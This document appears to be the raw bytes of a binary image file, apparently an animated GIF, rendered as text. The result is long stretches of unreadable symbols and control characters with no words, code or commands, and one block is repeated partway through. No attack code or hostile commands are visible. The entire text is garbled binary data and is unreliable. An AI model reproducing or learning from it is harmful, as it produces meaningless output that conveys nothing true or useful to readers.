$9L�"u�G�gD	KK�RS���B-)�q2ӱ�%j^]�L�ԯ� ��Q��$CZ���,���\��lc�GFճU�zUJj���i*������H?��.u����T�V|����)M3��qZ@\��x�0�zn�s��`)'�ZԐ(i@���ƶ��ŮE�P��ֻ�5D)��7��%nE��SI�ԩLł�(�Rp���d}1��췿��m<�^�N4��%.e��^ю� ���P�Iӎ2d}+Z�
�-�
�-/���U�X��#k�jX�2x��jfU �tV����/,w*��y�Gf�B%jM����|�:���M�`1�P]�T,㘍���f�����$��b�&�Nj��#	��fx%u�Lk���=o�� �=���K��$ьh���%lR)=j,�ar���#��<c:��4*<�_�r�$5���7s2�w��f��O�ӭZ�.��N[�3ӹ橰�:WԪ���>j�eR��4��u��͐�������i����5��BZ�F�r�����[5>��G�o��Ab��y�6�I�m#8�0q2��k�&��:�h����3>����B�Z�xX�LqC��3�=� 7ҦE�*y��1�y�t���a��¼�2/�/j,��Ԥ��r��V����e�Z]Lz��F������;����`A�۸5t�I�am�U�ˆtS�]��~�h]�� ާ�3�3���-��p6 ܂>6��}��R��;|~�Iv�B�pf���ŷ�<�31�->�E���S�һ_���ԓ=���nz3�V�����O�^�N�&���s���'���K��ޭ�w�3K��'��?/��oaK~���>��~����7���_�e���$G`�tY��x�n���y��[��z�'����z~t`��hVg�Υs	HwP�W�r]Cm�G~"��G��w~�g�}Z�fx'�n��F>a&g��n5�{1��7�(�(�6pt�s�VQ$�[�TZ%Mo�[�G|Fȅ�����z�h�b��uP({d�Gl�zVx�"`rggaa�}3Hzk� /�^J�KX��5�ᦃY�zp�tE�Mj�vK���|+��1�e58}�4O�y��X�e� �xl/��s�����xj�5e��p�c������%��T�i�cstx��l>KIgt��t�}
GI�S��p���[z�[��SpG���j4H��p��6G�EPN4hO�SrUF[�	MĎf�n�G�$���r�(G �֎GDF�hQI�  !� U ,  j w  � ��A��*\Ȱ�Ç#JTXp A�3j�ȱcE�C�$ɓ()>�@�D�@74\���Ǎ)s�\��eL�j�xc(�;��|P�L�4?HmA��H�j��ԩ�`�T%���YE)l]��AK�5Y�8K�.�%��U��+Ѱu�
n1��ޭL���0w���f� ��k&�vrRJ\�����?�zN�thf�c˞M��8W�}`�!��M�lB�n��oS���BP�?k3�� �pH	�+���:����c]��#G����2���wl����C�w
\�AA�A�~�Gj����i�
"QS�f-�a��� HO=�O�6C� �����]�G� c��-@��U朎LP!�>|��@�6TgDFT�	Lp�����m7T9�@,`�
Thi�Cx	dabJ��bM��Ě'4	�1�gD���C�jr���|&J�T���0�Mj���bŜ��&(��Zz(�N��C���"J�yW��x�B��hZ�f�eTQ:L%i�I0kC��y��S��L29T\45zlB��z��jrwӣou-���*��Z:��=�޸���-� ����D���D�� A�z.lA��l��Q��N{Ď�޶��Q��C��"�P8�.�7���O+�|D�$GD�
I#����C����ߌP�1Č%� � ��.�GiQE���0Q�Q�\��A[=�L9�`�Zo��7�òe[�bVh��w�]h|#�K����RK��5��vC�nW�a��B��ǅ�-��d��A3��9�C�t�!+�����l�頗m1���u갇>:���{�+��ǟ������ػ�Z�)��bV>��ī��P��Z;��3K��@�����W_6w ������O�DO�% ��D�~~������߭!]�z���#���1�y�E#ZN��Ǽ���	OAޱ*���.C�yW���:�
G<*����0H#�8$��|�A�h���m@X��a�|e�b����L�|�%�0#�枒���5̗ zX$�t7� ��  ���K�FF���0@}H  o�� F G:J� v@�HH=���L�"��F:򑐌�$Y�JZ�̤&7��Nz��(GI�R�Ҕs�C&Uy�V����C!�p <���u��X9�8��d�&���?� w��
9>8�Ќ&n��\J�¬$j�LcNK(���`LV�B�&{���ӝ�!���zڳ���# �Y��lβ&�lg���3���d3zO=T3��f � 2ǜ�.k�����8 <��_3���vx�R{&����E��э��v�)>�ː�T�:Ui�Ӗ�t�*�)Q�	Ҡ��8��7�:UX�u�CQ���sBT�]@,��R�.�w�W3�q^R���iC�jӺ2ԭ9M*P5J֝~�4�1{JX��եt�gBq�Ь����=�9S�S���j(5-�Oy�(��C��OM�!��D,f��T��s�����z�K��5�p��=����hE�0{���������I�~����$f_�T|�֝�=�`���:ԁ�5�h�Qx�Ӷs}.VߪXVNםq�nE1Y�c��S�.�9R����U�J�^�S���|���\�s��}0x��\�X�fP�`��5��m�4���;����p{+������M1|����z�7���r6��1!߻^�Ƶø��/��o�5�86�(���-m��֦����ej3=k��.w�]p==d�����-�z���V�إ�ԃh_|T:��q��w�9�_���eF4!�O�A�C��/*R��r���c�+U[vz�v`��y[�J���e{���Q�E��_��٢�����Jm�k<l��֭*�O�gBR��|^�w-����ɠ]�?*�/s�Įuu,���؋~�-)��qs�%w��	kdw���j����q��6�{͍�u{Ͷ�r��o�
�ް�7��puw��Ux�k[p�<���1|��p'[��pNk����H���/�F��o������4!E~U2y�h��oLꌓ�����e�l��!˻���q�C���&:�UJf�z�[t�{��v�C/9%'�OP/����F��o�n��o��?��/x��$�>�u��_��c^r������1�V+���j>�l_a�6��T�ʏy��Q "$���:���
-=)	�E�4���7��go�8Z���;bO�ރ����}@  !�	 p ,  j w  ��p������������%�%��������1/�7������%7H���A�6���������1�3Kg$d�νI������������@��8!���伪���������-��������%�JV�AAR1�ǰ!6�~�!����X谣C
�&b�p�Q4�(��*�� ɗ0cfԐ�&;�"A�$Ð�s/J�d�qĀ?��Ih��@u��E�9���)SA�0:�]	c�.i���R�2�SI-ˎB) G6����9�	vK�)�t�;�䈼��E��ga�MS%�7�c�wKLn;��e<%B�̙m�)O��jY��ۄd`�$��P�T��Pܧ[����A�A�'u�
�7��a
��'V�Vt���%˵���;��C�__�]}C��������g�D���P�F�{R����!���*��t�������$�|�t�˄ ���%�x�'6�F�8��\-�c�1�(�4��a���أ�:P&D�1Rq�6GP2�3؎K�3EP
	Ɣ���D�$���LBJv����f�SZ%|V��^ȩ�1w�I�c@tR��fcm�FaCd�H��<��A�)��ڤi�&�6ȉ�jG?rX�F�!BĪ(�I(�,0

�D*�+� /vf)MvG�{&\�*�}y#\� ܉��U ���R���wN��ܲc�Ř@�L<�[���<s-��Jo�N
I
c���Y��e�5Ġ,����0C������ǻ��;�
Db\����^D*�k�1t�!�<P�)O�\0tĖ\%��<IV�I����h�!�ծ1Լ�&������A\����\t��r[�7�Bq"�Eë�n�1�������֢����U�Yg���mK�e���S�`�*	�ʷ݈g�AE,,&u��A��	I�f1�c��曟��Uh�y���^�w��B�|c��&K:���7�'a:�6{��<{Ѳ]N���vR#-Q!?���/[D��OÀ�;���#�|�����Z�K����_~��/�%H�~5ЗT�۟�f14��N#7� �ѿ��FhXy�A@�=�U��7��]�uf#���0��(L�Yj�"����L
g���	-%����H�;��H�"1�(���81 �P���*Z���"���BH��`#�(�0"" �����k��FD�v��	� �� jd��D�񐈤#��7 �i� �7�AW� ��5�!�w��(G9�T�u��X�J��
o\d:I�Zڲ��|�8yKZ~��Ă
r�a���v&2'i�+�axl�2�I�I��e�3���drU�#7�@�r���_Xc D��$,3h�)�h .(L��'ޠF{�P����v����A��Nw�s����D�9OB�Q�)�E��ю�r�"0�,��/��
���HJO{.�����K�P:����'0��F+�r�m�%U
R5��%Ҩ$Y�g���X9Sn���U�mhC�+�4�-�Tai̒�c�4-�/3Ps�PD���qƔ�Z�k:��щjI��4�
$9L�"u�G�gD	KK�RS���B-)�q2ӱ�%j^]�L�ԯ� ��Q��$CZ���,���\��lc�GFճU�zUJj���i*������H?��.u����T�V|����)M3��qZ@\��x�0�zn�s��`)'�ZԐ(i@���ƶ��ŮE�P��ֻ�5D)��7��%nE��SI�ԩLł�(�Rp���d}1��췿��m<�^�N4��%.e��^ю� ���P�Iӎ2d}+Z�
�-�
�-/���U�X��#k�jX�2x��jfU �tV����/,w*��y�Gf�B%jM����|�:���M�`1�P]�T,㘍���f�����$��b�&�Nj��#	��fx%u�Lk���=o�� �=���K��$ьh���%lR)=j,�ar���#��<c:��4*<�_�r�$5���7s2�w��f��O�ӭZ�.��N[�3ӹ橰�:WԪ���>j�eR��4��u��͐�������i����5��BZ�F�r�����[5>��G�o��Ab��y�6�I�m#8�0q2��k�&��:�h����3>����B�Z�xX�LqC��3�=� 7ҦE�*y��1�y�t���a��¼�2/�/j,��Ԥ��r��V����e�Z]Lz��F������;����`A�۸5t�I�am�U�ˆtS�]��~�h]�� ާ�3�3���-��p6 ܂>6��}��R��;|~�Iv�B�pf���ŷ�<�31�->�E���S�һ_���ԓ=���nz3�V�����O�^�N�&���s���'���K��ޭ�w�3K��'��?/��oaK~���>��~����7���_�e���$G`�tY��x�n���y��[��z�'����z~t`��hVg�Υs	HwP�W�r]Cm�G~"��G��w~�g�}Z�fx'�n��F>a&g��n5�{1��7�(�(�6pt�s�VQ$�[�TZ%Mo�[�G|Fȅ�����z�h�b��uP({d�Gl�zVx�"`rggaa�}3Hzk� /�^J�KX��5�ᦃY�zp�tE�Mj�vK���|+��1�e58}�4O�y��X�e� �xl/��s�����xj�5e��p�c������%��T�i�cstx��l>KIgt��t�}
GI�S��p���[z�[��SpG���j4H��p��6G�EPN4hO�SrUF[�	MĎf�n�G�$���r�(G �֎GDF�hQI�  !�  ,    x x  � Hp �b��[Ȱ�Ç#J�H��ă�
j�X�)�C�I��0S�8�4��ɗ0c�4�`e�b e��ɓ�M�=�
��re¡H��,��ҧP2-���`s^݊�#E``þC�,W���N�Ƃ[aF�3�nݹ�2��[�!����,L߆a�*F�x/a�E]6�v�!D�22d��g���2D���ͤ���Y��ׯ��]Z�ڳ�,,�Hu�`�O�bH�����к0���УC7��t�m�2�}�j��E���xXE���~h �C���o�.ѫ!ڃe�n�����eF]r@�Z�ƕQ1�9_}�QWln`G�s��ך���~��vڀ�DAD*"��0��"an�6]j�xX�f�h��q!�ak���Yx�	�X�'JŜCF�W-TVie��U؝jG�!��`��%Cy��$�Mʅ��)�����'�s��W'�j���nS꥗a���]c��D'�b�'�hF*���e�V�}�9�}ҩۃJ� �^؍j)It	�hw��6�Q��')a��֡�|�iba�ٯ�!gQ�rT�[��5��<)��=�k���:b	_֗�E�z\`ř��|jt�l�����~���ڎnz�
ګA㱴�E�q�n*e�y=o�����6<b\a(L�ı-�d�K7m�g�
��Q�]�X�*��I`w`d�rƸ�6p�+q"�q&lH'�8ߪ!�h�AKİ��n��<kl�'����ְ�@K�2��j
0�&��g�9M���i2����!����tӫ0�ѝXk���)���
���Z(2�j����a�����	g\�BG'X���)��n ��;�ъwy�}C.&g�)��n�������eD����>k#����&��������G�ck<j}ۋ�?x���ei
�Uuj��O�l���l9�,uĢ�ϙ�͑�����7�_e	 �F�����	M��$�1D�\�BA����̠7�����1FH��Є/9�1��B�)!CrB�,$�w���p�4̡�uhC��P�,,�Dp�Cc��C��G�B)�Љ���((�P�;�}D�hq����Bθ�26D�W��8E���j�����=�d�tD���ڐ��H�	IF� ���|)�`���b# #��*��R�DBy�(���d*}(�'���DF+!rG"2�ND%��>r2)��%D&��=�R��\H&oILaӔ$!f%W�JD�p��l&W�LF6��[�%��ͭ����e�x�8��[ig1�ِZ�1�Ģ4��I�쳑��7��Lu.����'A:�Ys�*L$ZAy.t"�t�A͸ѳX����F�I�~:d�WYa"�Ɖ�!�D�0jR�(�|�I[�R���PiO;�N��t� �(P���%�O�)1��Fz�D����$��U�t�E��J���b~Ֆ�bFw�գ��l��*ˮR��,�1�IV�zՒ<T�+2�T�t���dC�Xh�����!_!;�DD�
u�L۪P+^��kQ%KSȂ���9�Zb�������)�*�6���g���i:����jE��SX��pu,k�ʚ�u��<�@ p[�JQ�ܜ�g#Z�^�� �@�k�Ί��Tj$�+SD"c��)�����p��\jDA�^g���2e�D���$�@)��
� S��v���g�
CF%l����`�k�����<�a@�(N1�e1�seV��S���X)��1qg�c  ����L�"��HN�������P����L�*[��Xβ����.{��^��z<f0���SR|��!�2�CP�9���x�s���>��������9��ЈN��� g	�yш޳��  ��H��1�@D8.��+M�J�!̔޴�p�8�x����O-a@�zӒfs�o�iVG��	���i�eC���zp4�eMlc�:�)��3��K�Aӧ��m�<���^6��,�Y;ӷ�v��L�?\�͜�ög�j5k��Şw��aX�{�������V���4��kt{�[N���P;�{����g�l5����C�p�zs�Ӟ���c}o��|�0���!���s\���8��ov����:���p���d�y*�r�؇�t�w��:dZ�Q�u�����\���q�c�l��z�vv��-p?H]��z��^s��X����Ѯ�:ܻ$��~p��A�G<���uU\�vu����߽�t8��]�g��q��ڙ>w����3���yMǡ�Otԏ.�>�Y�O��k:ǹ�X�~zM=Օ�������ч߽��kW��^�;���z1�������_y@�]ʼ?��Վ�k_��Ǽ��]m���w~��>��C���zH�}�g|�GvF��{�7|�&}��}��b�G�H�qFr�~��zgh�g�}���w�w�|��~xp{�f2(a駂(���j���~y��g7�gާg�f���t����k�O�x��n�'�_gj��r�f�YHlJh L�O�}4hz<Hqihy� Æ��7q�&ya8�RH}�6h�y��p炁8k�7vW�vP��'a����vv���@�b�f:wq#wzV7����Gh�������f|ؖk(8u�g�����~c�Mhwz���(��g�����s��&�v@�d��a��f(���bR�H7u�犱�����|�z�X��mr؃�X�(&�KG�b�uxa�؈g����v�ߘ�g��x�Ȍ�Ȍ��~��NWv�X���|������؉�va��n'�pp���c~X����	ɐ�k��ظ����X�ܧ��g����xl,y��� )b�'n�&���f�ׅ�7.)� �����Ũ�P 59���~�Ve�'���uQ�~1�a�  �d�f'w��vr��`	����(�g({e�i�v�F��  �!�d�&f3Xlz�q}�e?� t9  Y����e   0�G���9�Q�c��� !�	 	 ,    p x  � Hp�)X��)�ưᰇJ�H��ŋ3^��4� !vT���ɓ(%rɲeʗ0cdL�ǖ8E>�ɳ'F�7s�鳨Q�+m~*T�ѧ=N����ЎP��,��͜9��=�p괯�:�֢��^Ӫ�:�n۬��e�Y�f��֭�p���+^�8���T�.mfc�eC��.f8��φ��0̐әG�)����ѫ_��p�j�O[&7��fo6�5�ȓ'�)��Ϩ��:�HN���,8wNd����<�*�����%+�9x��Z�x̅t�[jdlá'�5�V�{:��	:W�{<e��}��gHw�5M�v��@�!�}n���@	t��CP��DSYgME�iʁ��<�Xb��eT�"ΉF�xG֢$�%�7�!ᥤ!\6qh�d��\r$F-"5a�=mF{g6� ���U D"��yA���d
����TZ���D�Y��Fr6`���/T�Fꆣ!�ƃ�ɴZ�F��hb�q�-ʨ"�x'ݪ�ʡ�vrH���D+�]��ס�A[-��A}��"�R�_o'��n8*�|c���>Ǧwxr�Ʒ�ZT]�&���L�~�yZ��#"�N�@0D�j����EyFP	cv�\f�2���qZc�r�)��%(̱|)P��g��g�D���R$3$*r#�Ԑ�Z� ���V�K��fh%�F2S'�jͩ�tg���'l�l��W�
�vڪ�n���
|
�<p0���v�T�JIb
aAц�t8YT����X�{l��J��!��wh{�&����ȶڌ��Jɵ66�vVؐ���Ǻ��{���m�M����9�ph����(3n��PRd�s���s`��`-���N��Yw{�����*Q��� �c|���:(�^��ʶ�x�>�C�gk�c�*5���\X�Z{)�jg5��ƥh
�eVZ��[�N?�ȾV�r�� ,7���R��9�4DHS�
��q�sv8Cf�>��g������>�B`�,�i�gH���1���n.�8���7�X3��AD"6�����ļT�%�H3�H�*Zъ�hb���_D3�ь�qTL�2��)^��u�KK��E<��ȣ���(c�\��x�\���vDBG�@���\L2��G,���.~��Nz����f  ���-Vi�[px@ 3P8IA�ȃ �:��L�`��Iₕ�L�2aI�$���Tf4W)JB즑0��.��^���uiFU��]|����1�9�d2�1�$';��Mf×� ~ �̎ Ô�d�.r�6�0���g;[�N��R����I@T�� (-p�f��fN���eꠙ�gI���@���8�KY��f�3��7����s��%J�BR�r����A@oA�@R���'0���d��=(B	i�BU�&,�Sns����Ra�˰���,�-*���V%�P	:��@�Xw��"�($U�ׄ��&J�`LR�ɜhH�
�!Q�tlf��ב��z�G/zQ.u�N�h4�zӜ������ha:�Y��h�BN�ʁꡜ|�%D�Zѵ*��=
Dt�Z�2#����hEBǙ�U
�hE�pVV��8	�[y���%�?+�Z�zW�a�lP�ĜԖ���%lc���T��a|G܈�����-zu��T�H��?{ьb�F-\�J\NT��E����.����{MzɎhw�Q�O��)6��6%0b(<����1�Ai�aἺ��4�Cs\Q1��%#h	�ef(��-
6��`���ɦ�m+�iPkf�7�7k�E�BrɚI<���.0���a���<�k�	�ŵbx`�8k��W���-1ח%$�x���x0BV�����w�:�4�?=��� 1XFf5i�Q�"�x&�_JB�Js���瑩I�T�N6$-m�*�z��櫋�F[r$���?�(_:��}�{�v~��1����!K����,v�mk�B2��^�*c]FeW�Csc�-�Q����։)E+�dp��3W��X2?X���/v��`�u�X���9C:
����?8G׫X#��Ѭ�0
oJ�X��夁daP�&� #��2��l�3��?x��L�����4��á�p��$�@�yy٫i_���dNnH'�b>�W�}�ӝϖ"v������N��暞���a��h$t�������N=����!v�'��~z�Hw]{!{ �b�td&9�N�Ee)��$����6=A=^?���ϕ��Inƛ��,{�9iB2��Y��G5kX7|��I���܆V���!���Zz�-l���o�_h��#��#%��Z��d�H���:S���s{����^�D��E(K`�\�Ec�����ZjtD�gq��H�����zv��H�2�$X�&�p�*(U��.��0�28�4h���8��:��<؃>��@�� 9 p�D��F8�A؄JH P�U��RX�VȄ8x�U؃   Q8_X_h�cX�]�� jj�N��bh ^X���rx�z��h����g��9؅X�tX�o�-WP�vh_��ekh�X��S�ixo��ho`}(��X��x����C������I��"�*�_@���5�����h W�+���X��h����AH��H��^��^Xk(�^��ڸ���_ "�.��8�x���;h \`�Ϩ�;��<�o������ɘ��Ȍ?( e ��8��x�ɍ����y���ꨃb�)������H����X��x���،�H����Ȋ+��㸐#`)��i�����h V��Y�m .��`�P�!)�'	� �/)�jP�Q��1Y�W`�799��4)�����cI�Fy�=`�ȸM���Uɒ^�V������8�]9���X�"Y��8���3&���h I��������R��(5��{ٗy��h	��8�X�4�YЉ������I��ȃ�����Sy���YY�-Y{y����|�~����Q�eI�����Й�h����" ��(��h" �S8��َu�y���əY��$�����H�������Y�y����	ɝ���y���y��)2��88�XГL���L9�i�P����ʆ���)��i�e�������)�j�*��v���W@��x���`��d)�i��b�	�*��Y�Vi!*�Z�����*��?ꇥ����B����9��(�:i�9�ui�"*��Y�ݙ��9��X,ʤ)��r��-�z�Hy�6
�����e�9����20�lʋ,j�{��r��l8�Z*�����
�~��W�Oy��Ȋ�)������vʠv��:�w:c��1ʣf0^ڧ)��*�$
��(�O����کm0�=@�e��k�y�u��Z��ʺGj�܈��Y�-��(��yY�fI�ê���I�u� �����
j�i*=ɮ�	�����Z�3������5 ��Z�o���Ȅ���Ĩ���Q:�AZ��Z�d��pY�)Нv���I��8���2ʘ8��:�$���J���- �u���� ��'��m
�t��!��:��h��.<J�t(�[��K�K��3��x�3P� �]���H ��x	�;��o��s����I����b��q;�s��A�����*�>��9م�*�;[��ٙ�̚�O봴*��븴8�cНwk�6��樵a{�0�������o+�Y�r[�t[��z��ڬq;�)Xxk�X[�����X }K�U:��ȧ.
��ɞ�H��˺fP�Nk��K��k����[��ػd���ؕ�k�������������΋�P�5{�;����ڛ��+����i�r{�仺��b�� ��y[Dڭ�h�?�+���{�������8��ˬ ,��k���ڏ���M���K�,������kl����L��+��i��x�L���ĩ
��+�݋��[�Ki����L�\U��9̹
�>��:��	�t���(���.��<��ۂ�������|��F8�`;��K����z��J�䛬���ͻ�6,Š��m|�`���z�@�Ŧ+�S;�\� \��+��K�j|�<��n�����ˡ��Ċ��C\��J�����5�ɞL�l��.�ŰۋSY�<X�1#˿�ʃ|�N��d��<*�R��[��<��	Ƈ8F�[�M��k���̘�����w���ƹ��G����9��q(��l�ﬓax���9�"� %���<�]�?� !�  ,    p x  � Hp�0SI��p�6��J̖-"E�jԸ��B�I2�ɓ(S�\	�X��0	�J��aÈ8)V�Y��D�;JY�䰣GW*]�����%�h�bN�w�x�#á�Mʴ�Y���d`r#ěUyfՉ�[� ��=˗/LS#�֕۳��w���+�l��*N�+���˘�f$���ǰ�CmRf����b^m�*�i���+���G)k�Lw.��^�M��m��ޅ��2�ޭ}&�J|����#*W���ߛ���uZ��ɔ��94��ؗ�I�!NeA:�|fm�%��^ 6$X�^������!a-Vh�IaԒR`t�!JzF�h�V3,��b4�@�"4��(�,(��2���b�.r� @�p͐C�h0���� �(R�MFiȔ��aR	N��I�qȗ��r`2�&v�7/���mr��6���f�C�g*����DxYf�V�%�j�̡_̣Q��v��i�n�y#�<����d�:����iH�r*����)G	� ֕wlr�i4�%�_~<¨_�l���ڡ!`�z*�W����j9j�-N�Kt����*Q:rc �i��C$Kd-�ByH��Ϊ��t)�Ԟj-Uqu�fށg�����+�9$ؘ����*�l����/�%Xp&���B[�$`��8�+!-��y��b��(�C�d<g�F�"�j��\Y���,SD�~PGmÐ�܀b�62��[,qΒ��,����3�B�����at�d�2����x�w�|{���Ѐ����6���a���!#���!���E@�����y���q
I��y� �C��/�8#~��b��xȃ�R�U���x��=Z<��-�5*�瓑ތ�받:��7��[�~��w���s�0���h>x��|�ο���֢8��W�a]N_���L�� P���
@P6fF$��S�{��PA�	9��"���]G/���z@f,���B�@)Mi�S��

.NB��W�H����#�Q	�O�����t�c\*��ğ��p�����>��L;����cq�C��$=�y$R�غ(�p�Փ�N|s�B��(.m4�{��x���aGI"� w&�Q�P��������]PqU�/p�yg�g��C�Q:��tC�6���-��}ä���,��Q�|Tn&�083����>@�bZ���a�Jw<���O�Z�bI�`��T�6��M��'�o�_´�JcQ#6H�n��A�M��z�,��I*��v�Af�����E+eU���9�O`�`=�������l�B��¬f^�"'3�Ŏ~Q�k���$���gJR��"��J2T�ؼ�3*���7�(y����.��>�P�f��GUF ���Z4ck�یInC�:IU��ծ�竬�
p<����,��O0��V��-`MqΪ�Ǵ����NPb���ҵ�g�k[=��Tg$�8� �"㱐��1$�cX��r�K\�r��C�fIlb��њV)l�,1V��ֺ��ƀ+Q�������+9FmW��2����JRk�⺖3q%�n����ֵ�]
p_�[������g�"lL����I�\�<�K�.x_�]����m�I�+^����)Qo|y���~w�� �s-K�ܞ��g�/������ F�Q ����6%^-]_�j�=�r��X���'��YK�C����m{��&F	�Or߿
3�oa�����7��q0,\�"W�?��%<���4&K�{;�ľ8)!~2���)�ս�]��Sc�����ur_~\��2��r�F�����"Y��-��g@sd1!��XB,�-��3��]����G�lf�I4=_K���v�b�+ׅ��:��	\�"�w�?v�m��<cc˨���I���D9����Erj��:��u������{�eM��s;m��y��Vɯ#b�� ڋ�6�Ž�^�ϯ��ox�믄[թ��J���P�Κ�H�mbk=����k���N�α�̴�-�v������	�L��?aH�<��8|�Ņ���Q���u�n�\�-�>6�Hv̖_��[�7��I��UJ�"�V,yil��.9�J	��W�t���=�ps�<a�3=�VI�k�h�|��6�1�QtiK}�#�4l;�`���"�6��Uw�*%�I_ou��
�H��..���v�(])qǯ.��������E�ǫ�w�C��6�.�N���}�yI�Q�}��{�4�<�;?��B��Ǹ�g��[�Kv��n1͓�j�l~��ѫѴ��ZϦ���0��X��^�x�]
�o�&������nŹ���ֿ~�����o�)Ls����Z���7�����#:�؇�h���n4����~��7
� ��|��
�@��7WX�Xvp�	�}߰������8�#(� &��*��,؂.��0�.H ����8ΰ�<��{��@�78�DX�Fx�H��JH�9؄B��K�R8�T�=x�>��P��U8�s0H�]h�XX�\8�Rt0�wp x�EX}p b8qp�xx�bh��s���}�۠�s0�����8�p��r������DH� | �� 	����(�|P��H�|��	臚ȉ��k�~Њ�(�7������Ȇ�x��x�v`�8��X����Ϸ����?��H�x�ʘ�C��� n8�����h�	p���ߘ��h�ϧ�ψ�͘��舀ȋ�X�y`��h��ȍvp�����X��y�Ȏ��)��8�Gx�~���8�w��@�����8����;(�	���Ũ���v �Џ�x��(�w��X�����؊|�������Ȋ/�!i�$)����x�s �y ��ȏJ	"�5I�9��\ؑ�x��ؔ*)��ȍ6����(�����9�g���h_ɉ4يM��s��<��_�+�I�p0��x�O��2)�o��u@�+�~�w��@�_H�z�b��|ɖ"��:�<9�����8����X�Iq����ɸ�������{9�"ٖn��< Y�q�ژ���`H������2Y����u0�%�ɐ�i��=)�li�9	�oك�)�EH�t����	��ؔZ���i�|��#���)���|ݙ�7��ũ��I�M��w��8�C���i�1Yƙ�{P��H�z���)�ũ�>ɟ�Iq��*i�?و��L(����
:�O��X�:���q��v8�k���������	�A���i�x��B
�8:��y�i9�By�)�yآDH���x��SZ�g�����y�ء�٤ո����8�V������5��[j�B��Lڊ�I���aɣ�x�술��E��u�y�bڥ\i����?*��:�}p�#P�q���ʖ�)��9�P:�1�� Y�:�|z��j�?( Lx�$��^j���:���i��������	�@ p:��	��y��������y����	��p��_ȗ���O誓
�F*�Ǌ�G���	��:��ʫ���>��{��}ٞfi�Ț�i���(����Њ�Ӫ�v ������ٜ���_:��
�������*���� ꚣ�z�jɜ��0��39�L���ʯ묝�� ���������Z�%+�'�[�ЯRI��������1��*�P꨽*�I��:{�;�ڌ�:�Bh�iؙ(�>�����ڴ�
=��x�h��8��٫�j�d�_;�k�������h�j{�@
��x�����b���٠���� Pa�+�Y:�]�q��BJ � P!   `����;�   ��b@��ۺ� �P !�	  ,    w x  � Hp �b��[Ȑ�0��I�Hq�4��.N�ȱ#Gm�����H�&=�����0c4��!Ĉ8+�ĈM#O�+Gj:4[ɑ"OE��bF�=%*�I��6o�ܺ��ӌӞ����,Q�J��%;6lX�Q)
�Z�XͬZ���	�mۥG'-��p۾}u�5�7��<��-8��YÀQN�(\��6ދs�ׯ_��Ek��ಮ;��
ynLѣ�������h�
�ڲJ��!?�� ����F�غpf�ؓv;�g�1�?�7���Ͽg�^=}l�啃�U�s��]}]p���5��N8���]�Ƃa �N�"a2ʠw�q�'S�7�t:E�XnaX`ȉ���D����р�
7��L�+�L`�(Cȏ@IH2�)$H� �LGʰ0H��,)Q�CT9�����Barȗ`�y͘d�9f���`�c��4pʸs&�x�	�/x�g�,��4�tp��6XC�%J�V$�]Y㥘���h*ijJͧ�v�ßx�H*�|�p�H*�)�(���RK���	��[QjS���� ��Y�@e*ê�ܹj��v�Ѡ�FC� �>�m�D�n+���.��@�)8A���h
N���p�~��g�����	����n!&7��ûJ���*8q�*�p��̋�B۱�x� R3�bl���)�D],G�n����8眳�ҰLk��ڐ�
x~��"C��w�Ϳ,�۲�+6T�"a����c2zQ?�ͬp�d�G����1l�������7��p�U30�`��5�^O�n����x�}8?,���k3�����.�{?�0��]]����M `���t�������|"!��;r�MS�� ����kb��_cH�Ԓ��7����v��(�j��;�'3D�l����N�к�zè\��e�x���C��L3F|�{Z���j��"������mo���҇%��SD��rE&o�M�؈�P�::u@ڈ��:�gPrB�F3�e�rm}1�ְֵ��)�3�w8fE��Q������da� *Ԍs)�nD�_�$��E�e�ؑ���e��$���DEFB��vKb��GCO�݊a̪XCZKp\4J�����C:��P�%�g� �:�B"X�V�V��x�?�c�b&��mG,��x�*R�x��52 !l�.,���T�{i`G��$H�H;�1C���׫6RLo�g�`-��)���V��JV��͈U��D)M#иX���8m��_�8
(L8	m��C�2k���5��T��g���T�p�
��#h�)�����O��B�X/�����(�"�@!Y%�Y�`�l$@U�E�NlY�$��(#���(�Xh�c��j�TeF�B���](�^*�x28�R�R^�� �ZӾ9''ʳ���Ѯ�@JM�A�9ֱ���^ ޥV2 u��HJ��$2����HXI׳�����$B?#"?l�H��Mly��M;٩����P"k#m�E�e���WƪE�\��DZiV�j��NG
�˺��Ҍ�z2 ��@:��-6���p4#��-vB�Y
�PCj)L8��N�t5�teG�eg8�!R���z7q�M��ݸ"�-`�It��^�r7���@���W���/~3X�=ͻ���| �"��ɏ�_���C�H
�aU3�2���]x�� �ﰀuh=���p��[��ſ��/���.`� ��@��H$��p������0.^��&;y�rU�z��]';����H���[�Ą��D�܋&�B��0����Y�;�岗��,��x�����4�kf�.����y�t�r�a�� '��X��v���A#�W�h��_�#�2J~����SZԻ`��sQ�M�X�bфO=cf,��	���L���9x�4��lgD�x�
���/,k���A�a_X���f�����nW_�w}n3s�ةF03h����q4��\�O��4�o��=��V�P�w���H���߼��/��	���4�t?�s���i���5w_��F[y�r��_��g#[�.�~7��M�M:��3�W�݋�W�o�Q�Kp���7��F~�K�����O}��8C����� ��\�;v5�;��[D�����S�l'[z�Pφȧ� ��xP��������a�xF�� <0��惁���s���Q/9��.����v/��C��H���z�C`�z��V|�5?n!�v�-h^��+G,|�:��n٫/{��-�d˗��^���u��2ȑp�i�O9�o�s�v���ҋ.�Ƶ�H@R����	�h��vz�y���>.Y�	��/|H�˷��v�c$>��w��{Gu�Vx˷p@}�� p���,h�p1&n�)�G[ �#6�`	x{b)z��tT�Y�a�7o�7|���zg��4�}�we&�$�uqǀ.��|�';0�u����v` t��qi0��׀V�wvgi�!�GttWft���aaq}|f�&��g^ h�'x�ǂ��|�r?0s��w�� ��Gb����M�e��o�pN����� ڥ�%�y!�r�:�~.�]s�|?��vf�Fq�A�-Xt��efwr~H`Ve��`}peI�D�}���g���jG���@�|^�v������j�h`|�t�K�����X�;"a���6�H���xffmH�b�l����Fhf�&%����tq~a{��t�p
X��x;�Pd�~�_y�j�Fi3&mY�À�xc����Ȍ�Hjeh���+�VpD�z�ita���у�vr��o �ygz�z4���n�p����r�h�l)�s"He�P��f�o��;�Yd�v�(I[cq}Xi$� �M�l�����w�]Ҙpu���3<��e�8�a�{ � 5Hf�|9`||&A�}Iz&Ae}ח��q������q��-�}�|/�^�� u�=�B������G�4�~�`���؄�f`�9<�}��Ͱ�љ{�
��A>"$K�Z)^i7�����ZÓ%�I� �ٛpA/#\ڹ����wt0�z��)�9�ϐ�jqb۹�ڱމ^�e|����9�{����pƞ���!����Y�Y������I�Q�9�
z�0�*\��Z�a�:Zn$J��ݐ�*��,ڢ.���p�1z�4��)��6Z�:Z��У��>�B��y�%j�G��J��LڤH:��iQ*�TZ�Vz�X��O�\ڥ^j�XJ  P Y:�U e��Z��[��jڦp�`:�[
